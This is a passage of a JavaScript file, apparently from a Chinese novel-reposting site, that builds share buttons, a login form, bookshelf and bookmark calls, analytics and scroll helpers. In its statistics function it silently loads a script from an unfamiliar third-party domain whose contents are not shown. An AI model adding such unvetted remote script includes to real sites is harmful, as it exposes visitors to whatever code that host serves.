document.writeln("<div class=\'bdsharebuttonbox\'><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_tqq\' data-cmd=\'tqq\' title=\'分享到腾讯微博\'>腾讯微博</a><a href=\'#\' class=\'bds_renren\' data-cmd=\'renren\' title=\'分享到人人网\'>人人网</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_bdysc\' data-cmd=\'bdysc\' title=\'分享到百度云收藏\'>百度云收藏</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_ty\' data-cmd=\'ty\' title=\'分享到天涯社区\'>天涯社区</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a><a href=\'#\' class=\'bds_isohu\' data-cmd=\'isohu\' title=\'分享到我的搜狐\'>我的搜狐</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_copy\' data-cmd=\'copy\' title=\'分享到复制网址\'>复制网址</a><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>更多</a><a class=\"bds_count\" data-cmd=\"count\"></a></div>");
document.writeln("<script>window._bd_share_config={\'common\':{\'bdSnsKey\':{},\'bdText\':\'\',\'bdMini\':\'2\',\'bdMiniList\':false,\'bdPic\':\'\',\'bdStyle\':\'0\',\'bdSize\':\'16\'},\'share\':{\'bdSize\':16}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];</script>");
}
document.writeln("<script src=\'/js/book.js\'></script>");
function footer(){
    document.writeln("<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>");
    document.writeln("<p>Copyright &copy; 2016 All Rights Reserved.</p>");
    }

function tj(){
	document.writeln("<div style=\"display:none\">");
    //document.writeln("<script type=\'text/javascript\' src=\'https://v1.cnzz.com/z_stat.php?id=1281293560&web_id=1281293560\'></script>");
	//document.writeln("<script type=\"text/javascript\" src=\"https://js.users.51.la/21801317.js\"></script>");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();

    (function(){
        var src = "";
        document.write('<script src="' + src + '" id="sozz"><\/script>');

    })();
    tj_pf();
}

$(document).ready(function(){
	$(".showall").click(function(){$(".noshow").toggle();$(".showall").html('');});
});
function login(){
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><div class=\"ywtop_sethome\"><a onClick=\"this.style.behavior='url(#default#homepage)';this.setHomePage('https://'+location.hostname);\" href=\"#\">将本站设为首页</a></div>");
document.writeln("		<div class=\"ywtop_addfavorite\"><a href=\"javascript:window.external.addFavorite(\'http://"+location.hostname+"\',\'书友最值得收藏的网络小说阅读网\')\">收藏本站</a></div>");
document.write('<div class="nri">');
if(bookUserName != '' && bookUserName != undefined){
  document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/user/bookcase.html" target="_top">我的书架</a>');
  document.write('&nbsp;&nbsp;|&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="logout();">退出登录</a>&nbsp;');
}else{
  document.write('<form name="mylogin" id="mylogin" method="post" action="/user/login.html?action=login&usecookie=1&url='+location.href+'">');
  document.write('<div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username" /></div></div>');
  document.write('<div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password" /></div></div>');
  document.write('<div class="frii"><input type="submit" class="int" value="" /></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/user/register.html?url='+location.href+'">用户注册</a></div></div></form>');
  }
 document.write('</div></div></div>');
}
function logout(){
	setCookie("username",'',1);location.reload();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
		alert("您还没有登录，请登录后再加入书签！");
		location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }else{alert("加入书签出错！");}
 
        }
    );
}
function a(x,y){
	l = $('#book').offset().left;
	w = $('#book').width();
	$('#tbox').css('left',(l + w + x) + 'px');
	$('#tbox').css('bottom',y + 'px');
}
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').fadeIn('slow');
	}else{
		$('#gotop').fadeOut('slow');
	}
}
$(document).ready(function(e) {		
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});
$(window).resize(function(){
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
});

$(window).scroll(function(e){
	b();		
})

function showByJs(name)
{
	//document.write('<div class="layui-row" style="border-radius:10px;background-color:#ff0000;padding:15px;margin:15px;">');
	//document.write('	<div class="layui-col-xs8">');
	//document.write('		<div class="layui-row">');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="line-height:36px;font-size:18px;color:#fff;">');
	//document.write('				《'+name+'》这本书要看更加新的章节，而且还无广告，赶紧赶紧下载“体验版小说APP”，好东西得立马体验，你还等什么？请扫二维码立即下载');
	//document.write('				</div>');
	//document.write('			</div>');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="text-align:center;font-size:18px;color:#fff;">永久免费</div>');
	//document.write('			</div>');
	//document.write('		</div>');
	//document.write('	</div>');
	//document.write('	<div class="layui-col-xs4" style="text-align:center;">');
	//document.write('		<img src="/images/jsapp.png" border="0" width="150" height="150" />');
	//document.write('	</div>');
	//document.write('</div>');
}

function downByJs1()
{
//document.write('<div id="downdiv">');
//document.write('	<div class="downcode" style="position:fixed;z-index:1000;top:200px;right:10px;overflow:hidden;background: #fff;">');
//document.write('		<p style="text-align:right;color:#b50723;margin: 3px;cursor: pointer;"><span onclick="hidedown();">关闭</span></p>');
//document.write('		<img alt="下载" src="/images/jsapp.png" style="width:200px;height:200px;">');
//document.write('		<p style="text-align:center;line-height:24px;">下载体验版小说APP 从此告别广告</p>');
//document.write('	</div>');
//document.write('</div>');
}


